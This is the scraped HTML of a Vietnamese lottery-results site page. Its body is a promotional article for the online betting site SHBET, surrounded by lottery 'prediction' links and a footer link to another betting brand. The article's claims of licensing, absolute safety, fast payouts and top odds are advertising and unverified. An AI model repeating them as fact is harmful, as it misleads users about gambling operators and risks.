<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://xosobinhduong.info/soi-cau-pascal-binh-duong/">Soi Sầu Pascal</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://xosobinhduong.info/quay-thu-xo-so-binh-duong/">Quay Thử</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://xosobinhduong.info/tin-tuc/">Tin Tức</a></li>
</ul>                        </div>
                    </div>
                </nav>
            </div><!-- #header-text-nav-container -->
        </header><!-- #masthead -->
       
        <!-- <div class="inner-wrap clearfix">
            <div class="banner-qc -d-flex">
                <div class="banner-qc-content img-height-100">
                   
                </div>
            </div>
        </div> -->

        <div id="main" class="clearfix">
            <div class="inner-wrap clearfix">
                <div class="breadcrumb">
                    <a href="https://xosobinhduong.info">Trang chủ</a> / <a href="https://xosobinhduong.info/tong-hop/">Tổng Hợp</a> / <span class="current">Giới thiệu SHBET &#8211; Thiên đường cá cược cực chất lượng</span>                </div>
            </div><div class="inner-wrap clearfix">
    <div id="primary">
        <div id="content" class="clearfix">
            <article id="post-223" class="post-223 page type-page status-publish hentry">
                <header class="entry-header">
                    <h1 class="entry-title">
                        Giới thiệu SHBET &#8211; Thiên đường cá cược cực chất lượng </h1>
                </header>
                <div class="entry-content clearfix">
                    <p><b><i>Giới thiệu SHBET</i></b><i><span style="font-weight: 400;"> &#8211; điểm đến cá cược trực tuyến đầy phong phú, mang lại cho người chơi những trải nghiệm đa dạng và dịch vụ hấp dẫn. Dù mới xuất hiện nhưng </span></i><a href="https://shbet.wiki/" target="_blank" rel="noopener"><b><i>SHBET </i></b></a><i><span style="font-weight: 400;">đã thu hút một lượng lớn đông đảo anh em tham gia cá cược. Trong bài viết dưới đây, chúng ta sẽ cùng tìm hiểu chi tiết hơn về &#8220;thiên đường giải trí&#8221; này, nơi được đánh giá là một trong những nhà cái chất lượng hàng đầu hiện nay.</span></i></p>
<h2><span style="font-weight: 400;">Giới thiệu SHBET &#8211; Nhà cái uy tín hàng đầu</span></h2>
<p><span style="font-weight: 400;">Không thể phủ nhận trên thị trường hiện nay có hàng trăm, hàng nghìn nhà cái cá cược trẻ mọc lên, tạo ra một cạnh tranh vô cùng khốc liệt. Một mặt, điều này giúp cho sự lựa chọn của người chơi trở nên đa dạng và phong phú hơn, nhưng đồng thời cũng làm cho họ khó tìm kiếm được một địa chỉ uy tín thực sự, một nơi mà họ có thể tin tưởng và cảm thấy an tâm khi tham gia các hoạt động cá cược trực tuyến.</span></p>
<p><span style="font-weight: 400;">Trong số đó, </span><b>giới thiệu SHBET</b><span style="font-weight: 400;"> nổi lên như một hiện tượng và trở thành thương hiệu nổi bật nhất trong vô số sân chơi đó. Đây không chỉ là một điểm đến lý tưởng cho những người yêu thích game online, mà còn được coi là một trong những nhà cái cá cược uy tín hàng đầu châu Á.</span></p>
<p><b>Giới thiệu SHBET </b><span style="font-weight: 400;">&#8211; Nhà cái đã vinh dự nhận được giấy phép hoạt động từ tổ chức cấp phép PAGCOR, một trong những tổ chức cấp phép lớn và uy tín nhất trong ngành cá cược trực tuyến.</span></p>
<p><span style="font-weight: 400;">Với sứ mệnh mang đến những trải nghiệm giải trí thoải mái và hài lòng nhất cho khách hàng, SHBET không ngừng cải tiến và nâng cao chất lượng dịch vụ của mình. Mọi tính năng trên nền tảng </span><b>giới thiệu SHBET</b><span style="font-weight: 400;"> đều được thiết kế và phát triển để đảm bảo sự an toàn, công bằng và minh bạch cho người chơi.</span></p>
<p><span style="font-weight: 400;">Do đó, quyết định trở thành thành viên chính thức ở một nhà cái uy tín như SHBET không chỉ là một lựa chọn thông minh mà còn là sự đầu tư vào trải nghiệm cá cược trực tuyến an toàn tuyệt đối.</span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-4327 size-full" src="https://xosobinhduong.info/wp-content/uploads/2024/05/image5-4.jpg" alt="Giới thiệu SHBET - Nhà cái uy tín hàng đầu" width="800" height="450" srcset="https://xosobinhduong.info/wp-content/uploads/2024/05/image5-4.jpg 800w, https://xosobinhduong.info/wp-content/uploads/2024/05/image5-4-300x169.jpg 300w, https://xosobinhduong.info/wp-content/uploads/2024/05/image5-4-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Giới thiệu SHBET &#8211; Nhà cái uy tín hàng đầu</span></i></p>
<h2><span style="font-weight: 400;">Tính pháp lý tại nhà cái SHBET</span></h2>
<p><span style="font-weight: 400;">Một trong những yếu tố quan trọng hàng đầu khi </span><b>giới thiệu SHBET </b><span style="font-weight: 400;">là tính pháp lý. Trong trường hợp của SHBET, người chơi có thể hoàn toàn yên tâm về độ an toàn và tuân thủ luật pháp.</span></p>
<p><span style="font-weight: 400;">SHBET hoạt động dưới sự giám sát của các cơ quan quản lý có thẩm quyền, đảm bảo rằng mọi hoạt động được thực hiện theo đúng quy định và luật lệ. </span><b>Giới thiệu SHBET</b><span style="font-weight: 400;"> luôn bao gồm việc tuân thủ nghiêm ngặt các quy tắc về bảo vệ thông tin cá nhân và đặt ra các biện pháp an ninh mạnh mẽ để ngăn chặn mọi hành vi lừa đảo hay tình trạng gian lận.</span></p>
<p><span style="font-weight: 400;">SHBET còn đặt sự minh bạch lên hàng đầu, cung cấp thông tin rõ ràng về giấy phép hoạt động và các chứng chỉ liên quan trên trang web của mình. Điều này giúp người chơi kiểm tra và xác nhận tính hợp pháp của nhà cái, tăng cường niềm tin và uy tín trong cộng đồng cá cược hiện nay.</span></p>
<p><span style="font-weight: 400;">Ngoài ra, SHBET chấp nhận và thực hiện nghiêm túc các biện pháp để ngăn chặn người chơi chưa đủ tuổi tham gia cờ bạc, đồng thời hỗ trợ công tác phòng chống nghiện cờ bạc thông qua các chương trình và hỗ trợ tư vấn. Điều này khẳng định cam kết khi </span><b>giới thiệu SHBET</b><span style="font-weight: 400;"> trong việc đảm bảo một môi trường cá cược trực tuyến lành mạnh và an toàn cho tất cả người chơi.</span></p>
<p><img decoding="async" class="aligncenter wp-image-4326 size-full" src="https://xosobinhduong.info/wp-content/uploads/2024/05/image4-23.jpg" alt="Tính pháp lý tại nhà cái SHBET" width="800" height="450" srcset="https://xosobinhduong.info/wp-content/uploads/2024/05/image4-23.jpg 800w, https://xosobinhduong.info/wp-content/uploads/2024/05/image4-23-300x169.jpg 300w, https://xosobinhduong.info/wp-content/uploads/2024/05/image4-23-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Tính pháp lý tại nhà cái SHBET</span></i></p>
<h2><span style="font-weight: 400;">Hé lộ lý do SHBET được nhiều cược thủ ưu ái</span></h2>
<p><span style="font-weight: 400;">Sân chơi cá cược này luôn đặt lợi ích của khách hàng lên hàng đầu. Khi tham gia trải nghiệm tại đây, bạn sẽ được hưởng những ưu đãi sau:</span></p>
<p>&nbsp;</p>
<ol>
<li><b> Hệ thống trò chơi đa dạng: </b><span style="font-weight: 400;">SHBET không ngừng tìm kiếm và phát triển các tựa game mới để mang lại sự thú vị cho các thành viên. Bạn có thể thưởng thức những trò chơi mới mỗi tuần, đảm bảo không bao giờ cảm thấy nhàm chán. Hơn nữa, tỷ lệ trả thưởng tại đây luôn đứng đầu thị trường, cung cấp cơ hội kiếm tiền cao cho mọi người.</span></li>
<li><b> Hàng ngàn khuyến mãi hấp dẫn:</b> <b>Giới thiệu SHBET </b><span style="font-weight: 400;">&#8211; Nhà cái luôn tổ chức nhiều chương trình khuyến mãi hấp dẫn hàng ngày, hàng tuần để tạo thêm niềm vui và động lực cho người chơi. Những phần quà giá trị không chỉ làm phong phú thêm túi tiền mà còn tăng thêm sự hứng khởi trong trải nghiệm chơi game.</span></li>
<li><b> Giao diện thân thiện:</b><span style="font-weight: 400;"> Địa chỉ cá cược này không chỉ đẹp mắt mà còn mang đến trải nghiệm sống động như đang tham gia tại một sòng bạc thực sự. Giao diện được thiết kế khoa học và logic, giúp người chơi dễ dàng làm quen và tham gia mọi hoạt động.</span></li>
<li><b> Bảo mật thông tin tuyệt đối: </b><span style="font-weight: 400;">Các hạng mục </span><b>giới thiệu SHBET</b><span style="font-weight: 400;"> luôn nâng cao hệ thống bảo mật để đảm bảo an toàn cho thông tin cá nhân của các thành viên. Mọi dữ liệu đều được bảo vệ chặt chẽ và không bao giờ được tiết lộ ra ngoài.</span></li>
<li><b> Giao dịch nhanh chóng và chuẩn xác:</b><span style="font-weight: 400;"> Việc giao dịch nạp rút tiền được giải quyết vô cùng nhanh chóng, chỉ trong khoảng 2 đến 5 phút. Bạn có thể lựa chọn từ nhiều phương thức giao dịch khác nhau như thẻ ngân hàng, ví điện tử, thẻ cào điện thoại, đảm bảo sự tiện lợi cho mọi người.</span></li>
<li><b> Dịch vụ CSKH chất lượng: </b><span style="font-weight: 400;">SHBET luôn đào tạo nhân viên CSKH chuyên nghiệp, sẵn sàng hỗ trợ anh em cá cược mọi lúc mọi nơi. Cược thủ có thể liên hệ nhà cái SHBET qua nhiều kênh khác nhau như hotline, chat live, hoặc thông qua các ứng dụng mạng xã hội để nhận được sự giúp đỡ trong thời gian ngắn nhất.</span></li>
</ol>
<p><img decoding="async" class="aligncenter wp-image-4325 size-full" src="https://xosobinhduong.info/wp-content/uploads/2024/05/image3-20.jpg" alt="Hé lộ lý do SHBET được nhiều cược thủ ưu ái" width="800" height="450" srcset="https://xosobinhduong.info/wp-content/uploads/2024/05/image3-20.jpg 800w, https://xosobinhduong.info/wp-content/uploads/2024/05/image3-20-300x169.jpg 300w, https://xosobinhduong.info/wp-content/uploads/2024/05/image3-20-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Hé lộ lý do SHBET được nhiều cược thủ ưu ái</span></i></p>
<h2><span style="font-weight: 400;">Giới thiệu SHBET cùng đa dạng các loại hình giải trí</span></h2>
<p><span style="font-weight: 400;">Để xác định mức độ uy tín của thương hiệu này, hãy cùng khám phá thế giới trò chơi đa dạng tại mục </span><b>giới thiệu SHBET </b><span style="font-weight: 400;">dưới đây:</span></p>
<ol>
<li><b> Cá cược thể thao:</b><span style="font-weight: 400;"> SHBET là điểm đến lý tưởng cho các bet thủ yêu thích các môn thể thao như bóng đá, cầu lông, bóng chuyền, đua xe, và nhiều hơn nữa. Thể loại game tại đây vô cùng đa dạng, với hàng loạt trận đấu hot từ các giải đấu lớn trên thế giới. Người chơi sẽ được tham gia vào không gian cá cược sôi động, đầy hứng khởi với tỷ lệ kèo và trả thưởng cạnh tranh, hấp dẫn. Điều này tạo ra một trải nghiệm đặc biệt và thú vị cho những ai đam mê và yêu thích thể thao.</span></li>
<li><b> Xổ số và lô đề online:</b><span style="font-weight: 400;"> Xổ số và lô đề online là một trong những hình thức giải trí được rất nhiều người tham gia tại SHBET. Với sự đa dạng và hỗ trợ soi cầu, người chơi có thể tận hưởng sự chính xác và tỷ lệ trả thưởng cao. Dù là người mới bắt đầu hay là cao thủ đã có kinh nghiệm, mọi người đều có cơ hội tham gia vào các trò chơi xổ số và lô đề với mức cược phù hợp và cơ hội trúng thưởng hấp dẫn. Điều này tạo ra một môi trường giải trí đa dạng và kích thích tại SHBET.</span></li>
<li><b> Live Casino SHBET:</b> <b>Giới thiệu SHBET </b><span style="font-weight: 400;">Casino được xem như một &#8220;thế giới sòng bạc nhỏ,&#8221; với hệ thống cá cược đa dạng và chuyên nghiệp. Mỗi ván đấu diễn ra công bằng, minh bạch, đảm bảo không có sự lừa đảo đối với người tham gia. Người chơi sẽ được trải nghiệm không khí sôi động của các trò chơi casino trực tuyến, từ bài baccarat đến roulette và blackjack, với sự chuyên nghiệp và công bằng trong mọi giao dịch. Điều này tạo ra một môi trường an toàn và tin cậy cho những người tham gia sòng bạc trực tuyến.</span></li>
<li><b> Slot game và mini game nổ hũ: </b><span style="font-weight: 400;">Đối với những ai ưa thích sự đơn giản và tỷ lệ trúng thưởng cao, không thể bỏ qua sảnh game tại </span><b>giới thiệu SHBET</b><span style="font-weight: 400;">. Với giao diện hiện đại, hình ảnh chất lượng cao, và các phần thưởng giá trị, bạn sẽ tận hưởng những phút giây giải trí đáng nhớ và tuyệt vời nhất. Tại đây, các trò chơi nổ hũ và mini game đa dạng, từ những trò chơi kinh điển đến những game mới lạ, mang lại cho người chơi cơ hội trúng thưởng lớn và trải nghiệm thú vị không thể quên.</span></li>
</ol>
<p><img decoding="async" class="aligncenter wp-image-4324 size-full" src="https://xosobinhduong.info/wp-content/uploads/2024/05/image2-29.jpg" alt="Giới thiệu SHBET cùng đa dạng các loại hình giải trí" width="800" height="450" srcset="https://xosobinhduong.info/wp-content/uploads/2024/05/image2-29.jpg 800w, https://xosobinhduong.info/wp-content/uploads/2024/05/image2-29-300x169.jpg 300w, https://xosobinhduong.info/wp-content/uploads/2024/05/image2-29-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Giới thiệu SHBET cùng đa dạng các loại hình giải trí</span></i></p>
<p><i><span style="font-weight: 400;">Trên đây, chúng tôi đã </span></i><b><i>giới thiệu SHBET</i></b><i><span style="font-weight: 400;"> đến với anh em cược thủ. Bạn hãy nhanh tay đăng ký tài khoản ngay hôm nay để không bỏ lỡ những giây phút hấp dẫn cùng địa chỉ cá cược hàng đầu này nhé. Với sự đa dạng và chất lượng của các trò chơi, cùng với các ưu đãi khuyến mãi hấp dẫn, </span></i><a href="https://shbet.wiki/" target="_blank" rel="noopener"><b><i>SHBET casino</i></b></a><i><span style="font-weight: 400;"> chắc chắn sẽ mang đến cho bạn những trải nghiệm cá cược không thể nào quên.</span></i></p>
                </div>
                <div class="entry-footer">
                <div class="related-posts-wrapper style-one">
                            <h2 class="related-posts-main-title">
                                <i class="fa fa-thumbs-up"></i><span>
                                    Những bài viết liên quan
                                </span>
                            </h2>
                                                        <div class="related-posts clearfix ">
                                                            </div>
                        </div>
                </div>
            </article>
        </div><!-- #content -->
    </div><!-- #primary -->
    <div id="secondary">
    <aside id="colormag_breaking_news_widget-1" class="widget widget_breaking_news_colormag widget_featured_posts clearfix">
        <h2 class="widget-title"><span>Thống Kê</span></h2>
        <div class="breaking_news_widget_inner_wrap">
            <ul id="menu-menu-sidebar" class="menu_sidebar"><li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://xosobinhduong.info/ket-qua-100-ngay/">Kết quả 100 ngày gần nhất</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://xosobinhduong.info/bang-thong-ke-giai-dac-biet-xo-so-binh-duong/">Thống kê GĐB</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://xosobinhduong.info/lo-cam-binh-duong/">Thống kê lô câm</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://xosobinhduong.info/lo-gan-binh-duong/">Thống kê lô gan</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://xosobinhduong.info/lo-roi-binh-duong/">Thống kê lô rơi</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://xosobinhduong.info/lo-xien-binh-duong/">Thống kê lô xiên</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://xosobinhduong.info/quay-thu-xo-so-binh-duong/">Quay thử lấy may</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://xosobinhduong.info/soi-cau-pascal-binh-duong/">Soi cầu Pascal</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://xosobinhduong.info/thong-ke-chi-tiet-ket-qua-xo-so-binh-duong/">Thống kê chi tiết kết quả</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://xosobinhduong.info/tan-suat-lo-to-xo-so-binh-duong/">Thống kê tần suất lô tô</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://xosobinhduong.info/xo-so-binh-duong-30-ngay/">Xổ số Bình Dương 30 ngày</a></li>
</ul>        </div>
    </aside>
                    
        <aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
            <h2 class="widget-title" style="border-bottom-color:#26b59d;"><span style="background-color:#26b59d;">Dự Đoán</span></h2>
                                                <div class="first-post">
                        <div class="single-article clearfix">
                            <figure>
                                <a href="https://xosobinhduong.info/du-doan-xo-so-binh-duong-30-01-2026/" title="Dự đoán xổ số Bình Dương 30/01/2026 &#8211; Soi cầu BD chuẩn xác">
                                                                        <img src="https://xosobinhduong.info/wp-content/uploads/2022/10/soi-cau-366-600x314-min.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Dự đoán xổ số Bình Dương 30/01/2026 &#8211; Soi cầu BD chuẩn xác" title="Dự đoán xổ số Bình Dương 30/01/2026 &#8211; Soi cầu BD chuẩn xác" />
                                </a>
                            </figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosobinhduong.info/du-doan-xo-so-binh-duong-30-01-2026/" title="Dự đoán xổ số Bình Dương 30/01/2026 &#8211; Soi cầu BD chuẩn xác">
                                        Dự đoán xổ số Bình Dương 30/01/2026 &#8211; Soi cầu BD chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 23, 2026">Tháng 1 23, 2026</time></a></span>
                                </div>
                                <div class="entry-content">
                                    <p>Dự đoán xổ số Bình Dương 30/01/2026 dựa trên phân tích, thống kê kết quả XSBD trong những kỳ quay gần nhất để chọn ra những cặp số may mắn. Chốt đầu đuôi giải đặc biệt, bao lô 2 số,...</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="following-post">
                        <div class="single-article clearfix">
                            <figure><a href="https://xosobinhduong.info/du-doan-xo-so-binh-duong-23-01-2026/" title="Dự đoán xổ số Bình Dương 23/01/2026 &#8211; Soi cầu BD chuẩn xác">
                                                                        <img width="130" height="90" src="https://xosobinhduong.info/wp-content/uploads/2022/10/Cach-soi-cau-de-mien-trung-nhat-min-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dự đoán xổ số Bình Dương 23/01/2026 &#8211; Soi cầu BD chuẩn xác" title="Dự đoán xổ số Bình Dương 23/01/2026 &#8211; Soi cầu BD chuẩn xác" /></a></figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosobinhduong.info/du-doan-xo-so-binh-duong-23-01-2026/" title="Dự đoán xổ số Bình Dương 23/01/2026 &#8211; Soi cầu BD chuẩn xác">
                                        Dự đoán xổ số Bình Dương 23/01/2026 &#8211; Soi cầu BD chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 16, 2026">Tháng 1 16, 2026</time></a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="following-post">
                        <div class="single-article clearfix">
                            <figure><a href="https://xosobinhduong.info/du-doan-xo-so-binh-duong-16-01-2026/" title="Dự đoán xổ số Bình Dương 16/01/2026 &#8211; Soi cầu BD chuẩn xác">
                                                                        <img width="130" height="90" src="https://xosobinhduong.info/wp-content/uploads/2022/10/bi-kip-mat-giup-du-doan-ket-qua-xo-so-mien-bac-moi-duoc-tiet-lo-thmbnail-min-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dự đoán xổ số Bình Dương 16/01/2026 &#8211; Soi cầu BD chuẩn xác" title="Dự đoán xổ số Bình Dương 16/01/2026 &#8211; Soi cầu BD chuẩn xác" /></a></figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosobinhduong.info/du-doan-xo-so-binh-duong-16-01-2026/" title="Dự đoán xổ số Bình Dương 16/01/2026 &#8211; Soi cầu BD chuẩn xác">
                                        Dự đoán xổ số Bình Dương 16/01/2026 &#8211; Soi cầu BD chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 9, 2026">Tháng 1 9, 2026</time></a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </aside>
        <aside id="colormag_random_post_widget-1" class="widget widget_random_post_colormag widget_featured_posts clearfix">
        <div class="random-posts-widget">
            <h2 class="widget-title"><span>Kết Quả</span></h2>
            <div class="random_posts_widget_inner_wrap">
                                                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosobinhduong.info/ket-qua-xo-so-binh-duong-23-01-2026/" title="Kết quả xổ số Bình Dương 23-01-2026">
                                                                <img src="https://xosobinhduong.info/wp-content/uploads/2022/10/bIn1566486119_0507-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Bình Dương 23-01-2026" title="Kết quả xổ số Bình Dương 23-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosobinhduong.info/ket-qua-xo-so-binh-duong-23-01-2026/" title="Kết quả xổ số Bình Dương 23-01-2026">
                                    Kết quả xổ số Bình Dương 23-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 23, 2026">Tháng 1 23, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosobinhduong.info/ket-qua-xo-so-binh-duong-16-01-2026/" title="Kết quả xổ số Bình Dương 16-01-2026">
                                                                <img src="https://xosobinhduong.info/wp-content/uploads/2022/10/du-doan-xsbd-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Bình Dương 16-01-2026" title="Kết quả xổ số Bình Dương 16-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosobinhduong.info/ket-qua-xo-so-binh-duong-16-01-2026/" title="Kết quả xổ số Bình Dương 16-01-2026">
                                    Kết quả xổ số Bình Dương 16-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 16, 2026">Tháng 1 16, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosobinhduong.info/ket-qua-xo-so-binh-duong-09-01-2026/" title="Kết quả xổ số Bình Dương 09-01-2026">
                                                                <img src="https://xosobinhduong.info/wp-content/uploads/2022/10/du-doan-xsbd-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Bình Dương 09-01-2026" title="Kết quả xổ số Bình Dương 09-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosobinhduong.info/ket-qua-xo-so-binh-duong-09-01-2026/" title="Kết quả xổ số Bình Dương 09-01-2026">
                                    Kết quả xổ số Bình Dương 09-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 9, 2026">Tháng 1 9, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </aside>
</div></div><!-- .inner-wrap -->
<div class="banner-casfish">
    <div class="banner-casfish-content" id="casfish-1">
        <a class="close-ad" data-id="casfish-1" href="javascript:;"><i class="fa fa-times"></i></a>
        
    </div>
</div>



</div><!-- #main -->
<footer id="colophon" class="clearfix  ">
    <div class="footer-widgets-wrapper">
        <div class="inner-wrap">
            <div class="footer-widgets-area clearfix">
                <div class="tg-footer-main-widget">
                    <div class="tg-first-footer-widget">
                        <aside id="text-1" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Về Chúng Tôi</span></h3>
                            <div class="textwidget"><span class="logo">Xosobinhduong.info</span><br>
                            </div>
                        </aside>
                    </div>
                </div>
                <div class="tg-footer-other-widgets">
                    <div class="tg-second-footer-widget">
                        <aside id="nav_menu-1" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Được Quan Tâm</span></h3>
                            <div class="menu-footer-container">
                                                            </div>
                        </aside>
                    </div>
                    <div class="tg-third-footer-widget">
                        <aside id="nav_menu-2" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Danh Mục</span></h3>
                            <div class="menu-categories-menu-container">
                                <ul id="menu-categories-menu" class="menu"><li id="menu-item-4984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4984"><a target="_blank" rel="noreferrer" href="https://146.190.97.3/">Kubet</a></li>
</ul>                            </div>
                        </aside>
                    </div>
                    <div class="tg-fourth-footer-widget">
                        <aside id="text-2" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Liên Hệ</span></h3>
                            <div class="textwidget">
                                <div class="menu-categories-menu-container">
                                    <div><ul>
<li class="page_item page-item-48"><a href="https://xosobinhduong.info/bang-thong-ke-giai-dac-biet-xo-so-binh-duong/">Bảng thống kê giải đặc biệt xổ số Bình Dương hôm nay</a></li>
<li class="page_item page-item-190"><a href="https://xosobinhduong.info/ket-qua-100-ngay/">Kết quả 100 ngày</a></li>
<li class="page_item page-item-956"><a href="https://xosobinhduong.info/lien-he/">Liên Hệ</a></li>
<li class="page_item page-item-55"><a href="https://xosobinhduong.info/lo-cam-binh-duong/">Lô câm Bình Dương – Thống kê đầu đuôi câm XSBD chuẩn nhất</a></li>
<li class="page_item page-item-61"><a href="https://xosobinhduong.info/lo-gan-binh-duong/">Lô gan XSBD– Thống kê lô gan Bình Dương lâu chưa về</a></li>
<li class="page_item page-item-75"><a href="https://xosobinhduong.info/lo-roi-binh-duong/">Lô rơi Bình Dương – Thống kê lô rơi từ đề xổ số Bình Dương</a></li>
<li class="page_item page-item-68"><a href="https://xosobinhduong.info/lo-xien-binh-duong/">Lô xiên Bình Dương – Thống kê lô xiên 2, xiên 3 XSBD hôm nay</a></li>
<li class="page_item page-item-82"><a href="https://xosobinhduong.info/quay-thu-xo-so-binh-duong/">Quay thử xổ số Bình Dương hôm nay – Quay thử XS Bình Dương giờ hoàng đạo</a></li>
<li class="page_item page-item-89"><a href="https://xosobinhduong.info/soi-cau-pascal-binh-duong/">Soi cầu Pascal Bình Dương hôm nay nhanh và chính xác nhất</a></li>
<li class="page_item page-item-128"><a href="https://xosobinhduong.info/thong-ke-chi-tiet-ket-qua-xo-so-binh-duong/">Thống kê chi tiết kết quả xổ số Bình Dương</a></li>
<li class="page_item page-item-99"><a href="https://xosobinhduong.info/tan-suat-lo-to-xo-so-binh-duong/">Thống kê tần suất lô tô xổ số Bình Dương chi tiết nhất</a></li>
<li class="page_item page-item-119"><a href="https://xosobinhduong.info/xo-so-binh-duong-100-ngay/">Xổ số Bình Dương 100 ngày – Kết quả XSBD 100 ngày gần nhất</a></li>
<li class="page_item page-item-121"><a href="https://xosobinhduong.info/xo-so-binh-duong-200-ngay/">Xổ số Bình Dương 200 ngày – Kết quả XSBD 200 ngày gần nhất</a></li>
<li class="page_item page-item-102"><a href="https://xosobinhduong.info/xo-so-binh-duong-30-ngay/">Xổ số Bình Dương 30 ngày – Kết quả XS Bình Dương 30 ngày gần nhất</a></li>
<li class="page_item page-item-105"><a href="https://xosobinhduong.info/xo-so-binh-duong-60-ngay/">Xổ số Bình Dương 60 ngày – Kết quả XS Bình Dương 60 ngày</a></li>
<li class="page_item page-item-117"><a href="https://xosobinhduong.info/xo-so-binh-duong-90-ngay/">Xổ số Bình Dương 90 ngày – Kết quả XS Bình Dương 90 ngày gần nhất</a></li>
<li class="page_item page-item-18"><a href="https://xosobinhduong.info/">XSBD – Kết quả xổ số Bình Dương hôm nay nhanh chóng, chính xác</a></li>
</ul></div>
                                </div>
                            </div>
                        </aside>
                    </div>
                </div>
                <div class="footer-full-width-sidebar inner-wrap clearfix">
                </div>
            </div>
        </div>
    </div>
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
</div><!-- #page -->
<script src='https://xosobinhduong.info/wp-content/themes/xoso2/js/jquery.min.js'></script>
<script src='https://xosobinhduong.info/wp-content/themes/xoso2/js/jquery.sticky.min.js'></script>
<script src='https://xosobinhduong.info/wp-content/themes/xoso2/js/jquery.magnific-popup.min.js'></script>
<script src='https://xosobinhduong.info/wp-content/themes/xoso2/js/navigation.min.js'></script>
<script src='https://xosobinhduong.info/wp-content/themes/xoso2/js/colormag-custom.min.js'></script>
<script src='https://xosobinhduong.info/wp-content/themes/xoso2/js/index.js'></script>
<script>
    jQuery(document).ready(function($) {
        if ($('.banner-casfish-content').length > 0) {
            $('a.close-ad').click(function() {
                var id_cl = $(this).data('id');
                $('#' + id_cl).css('display', 'none');
            })
        }
    })
</script>
<script type="speculationrules">
